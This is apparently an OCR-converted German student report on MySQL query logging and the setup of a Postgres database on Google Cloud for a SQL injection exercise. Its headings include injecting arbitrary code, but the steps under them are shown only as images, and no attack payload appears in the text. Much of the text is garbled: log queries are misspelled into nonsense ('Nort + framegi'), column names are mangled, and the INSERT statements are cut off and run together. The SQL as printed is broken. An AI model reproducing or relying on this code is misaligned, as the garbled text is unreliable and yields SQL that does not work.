

Im Log ist es möglich, jede Veränderung bzw. Handlung nachzuverfolgen:

### Anzeigen der Datenbanken:



Select - from mysql. procrat. tog

### Anzeigen der Tabellen in kistedb:



Select + from mosql.general\_log

### Anzeigen der Spalten in kistedb:



### Anzeigen von Informationen aus der Tabelle artikel:



# Anlegen der Datenbank und anschließende Überprüfung:



Salest = from mysql.general\_log;

# Anlegen der Tabelle und anschließende Überprüfung:



Nort + framegi, several, log;

#### Hinzufügen eines Users und anschließende Überprüfung:



638 Determinae proces Beachelors, Replace, Export<br>|-<br>| Allect + from most\_peneral\_lag;

### Verändern des Preises von einem Artikel:



### Löschen der Datenbank und der Tabelle:



### User anlegen, Rechte zuweisen, Rechte anzeigen und User löschen:



# Änderungen am File-System:



# Einschleusen von beliebigem Code:



64 Datensätze (1112 : <mark>Bearbeiten</mark><br>Select = frem mysql.general\_leg;
# **5. SQL Injection - Postgres - Google Cloud**

Um die Datenbank in der Cloud zu hosten wurde die Google Cloud verwendet.

# 5.1 Installation der Datenbank

Die Erstellung und Konfiguration der Cloud Postgres Datenbank wurde wie in der Dokumentation der im vorherigen Semester angefertigten Hausarbeit durchgeführt und ist kein Teil dieser Ausarbeitung. Mithilfe der ebenfalls bereits im vorherigen Semester vorbereiteten Skripte wurde die Datenbank "*kistedb*" erstellt und mit Daten befüllt.



### 5.1.1 Tabellen erstellen

Die Tabellen wurden anhand des nachfolgenden Skriptes, das bereits im vorherigen Semester angefertigt wurde, erstellt.



```
(pk_plz INTEGER PRIMARY KEY NOT NULL,
ortsname VARCHAR(30) NOT NULL);
CREATE TABLE adresse
(pk_adressnr INTEGER PRIMARY KEY NOT NULL GENERATED ALWAYS AS IDENTITY (INCREMENT BY 1),
strasse VARCHAR(50) NOT NULL,
hausnummer VARCHAR(20) NOT NULL,
plz ort INTEGER NOT NULL,
FOREIGN KEY( plz ort) REFERENCES ort);
CREATE TABLE lieferant
(pk_lieferantNr INTEGER PRIMARY KEY NOT NULL GENERATED ALWAYS AS IDENTITY (INCREMENT BY 1),
bezeichnung VARCHAR(50) NOT NULL,
adressnr lieferant INTEGER NOT NULL,
FOREIGN KEY( adressnr_lieferant) REFERENCES adresse);
CREATE TABLE bonus
(pk_bonusnr INTEGER PRIMARY KEY NOT NULL GENERATED ALWAYS AS IDENTITY (INCREMENT BY 1),
umsatzhoehe DECIMAL(10,2),
bonusbetrag DECIMAL(10,2));
CREATE TABLE kunde
(pk_kundennr INTEGER PRIMARY KEY NOT NULL GENERATED ALWAYS AS IDENTITY (INCREMENT BY 1),
vorname VARCHAR(30),
nachname VARCHAR(30) NOT NULL,
jahresumsatz DECIMAL(10,2),
stammkunde BIT NOT NULL,
adressnr kunde INTEGER,
FOREIGN KEY ( adressnr kunde) REFERENCES adresse ON DELETE CASCADE);
CREATE TABLE bonuszuordnung
(jahr INTEGER CHECK (Jahr > 0),
bonusnr bonuszuordnung INTEGER NOT NULL,
kundennr bonuszuordnung INTEGER NOT NULL,
FOREIGN KEY ( bonusnr bonuszuordnung) REFERENCES bonus ON DELETE CASCADE,
FOREIGN KEY(_kundennr_bonuszuordnung) REFERENCES kunde ON DELETE CASCADE);
CREATE TABLE versand
(pk_versandartnr INTEGER PRIMARY KEY NOT NULL GENERATED ALWAYS AS IDENTITY (INCREMENT BY
1),
bezeichnung VARCHAR(40) NOT NULL,
preis DECIMAL(10,2) NOT NULL);
CREATE TABLE kategorie
   (pk_kategorienr INTEGER PRIMARY KEY NOT NULL GENERATED ALWAYS AS IDENTITY (INCREMENT
BY 1),
    bezeichnung VARCHAR(30) NOT NULL);
CREATE TABLE aktion
  (pk_aktionsnr INTEGER PRIMARY KEY NOT NULL GENERATED ALWAYS AS IDENTITY (INCREMENT BY
1),
   datum von DATE NOT NULL,
   datum bis DATE NOT NULL,
  rabatt_prozent DECIMAL(5,2) NOT NULL);
```

```
CREATE TABLE artikel
  (pk_artikelnr INTEGER PRIMARY KEY NOT NULL GENERATED ALWAYS AS IDENTITY (INCREMENT BY
1),
   bezeichnung VARCHAR(50) NOT NULL,
   stueckzahl INTEGER NOT NULL,
  nettoeinzelpreis DECIMAL(10,2) NOT NULL CHECK (nettoeinzelpreis > 0.00),
   mwst DECIMAL(5,2) NOT NULL CHECK (mwst > 0.00),
   bruttoeinzelpreis DECIMAL(5,2) GENERATED ALWAYS AS (nettoeinzelpreis * mwst / 100 +
nettoeinzelpreis) STORED,
   lieferantnr_artikel INTEGER NOT NULL,
   FOREIGN KEY ( lieferantnr artikel) REFERENCES lieferant ON DELETE CASCADE);
CREATE TABLE aktionzuordnung
  (_artikelnr_aktionzuordnung INTEGER,
aktionsnr aktionzuordnung aktionsnr aktionzuordnung INTEGER,
   FOREIGN KEY( artikelnr aktionzuordnung) REFERENCES artikel ON DELETE CASCADE,
    FOREIGN KEY( aktionsnr aktionzuordnung) REFERENCES aktion ON DELETE CASCADE);
CREATE TABLE kategoriezuordnung
  (_kategorienr_kategoriezuordnung INTEGER,
   artikelnr kategoriezuordnung INTEGER,
   FOREIGN KEY( kategorienr kategoriezuordnung) REFERENCES kategorie ON DELETE CASCADE,
   FOREIGN KEY( artikelnr kategoriezuordnung ) REFERENCES artikel ON DELETE CASCADE);
CREATE TABLE bestellung
  (pk_bestellnr INTEGER PRIMARY KEY NOT NULL GENERATED ALWAYS AS IDENTITY (INCREMENT BY
1),
   bestelldatum DATE NOT NULL,
  gesamtbetrag DECIMAL(10,2) NOT NULL,
   kundennr bestellung INTEGER NOT NULL,
   versandartnr bestellung INTEGER NOT NULL,
   FOREIGN KEY( versandartnr bestellung)REFERENCES versand ON DELETE CASCADE,
   FOREIGN KEY( kundennr bestellung ) REFERENCES kunde ON DELETE CASCADE);
CREATE TABLE bestellposition
  (pk bestellpositionnr INTEGER NOT NULL,
  anzahl INTEGER NOT NULL,
  artikelnr bestellpos INTEGER NOT NULL,
  pk bestellnr bestellpos INTEGER NOT NULL,
PRIMARY KEY(pk bestellpositionnr, pk bestellnr bestellpos),
FOREIGN KEY(pk bestellnr bestellpos) REFERENCES bestellung ON DELETE CASCADE,
FOREIGN KEY ( artikelnr bestellpos) REFERENCES artikel ON DELETE CASCADE);
```
# 5.1.2 Daten einfügen

Anschließend wurden die Daten anhand des nachfolgenden Skriptes, das bereits im vorherigen Semester angefertigt wurde, eingefügt.



INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Annalena', 'Falk', 5089.10, '1', 4); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES ('Franziska', 'Heiler', 0.00, '1', 6); INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES INSERT INTO kunde (vorname, nachname, jahresumsatz, stammkunde, \_adressnr\_kunde) VALUES INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Getränke Müller e.K.', 11); INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Getränke Huber e.K.',  $12)$  ; INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Alfons & Geiger Getränke INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Nürnberger INSERT INTO lieferant (bezeichnung, \_adressnr\_lieferant) VALUES ('Azimoz Erfrischungen INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Großmarkt für Getränke GmbH', 16); INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Drink2Home GmbH', 17); INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Bierkönig Lieferservice INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Durstlöscher GmbH', 19); INSERT INTO lieferant (bezeichnung, adressnr lieferant) VALUES ('Getränke Freiler AG', 10); INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (100.00, 10.00); INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (1000.00, 100.00); INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (2000.00, 200.00); INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (3000.00, 300.00); INSERT INTO bonus (umsatzhoehe, bonusbetrag) VALUES (4000.00, 400.00); INSERT INTO bonuszuordnung (jahr,\_bonusnr\_bonuszuordnung, \_kundennr\_bonuszuordnung) VALUES  $(2020, 1, 1);$ INSERT INTO bonuszuordnung (jahr,\_bonusnr\_bonuszuordnung, \_kundennr\_bonuszuordnung) VALUES INSERT INTO bonuszuordnung (jahr,\_bonusnr\_bonuszuordnung, \_kundennr\_bonuszuordnung) VALUES  $(2021, 5, 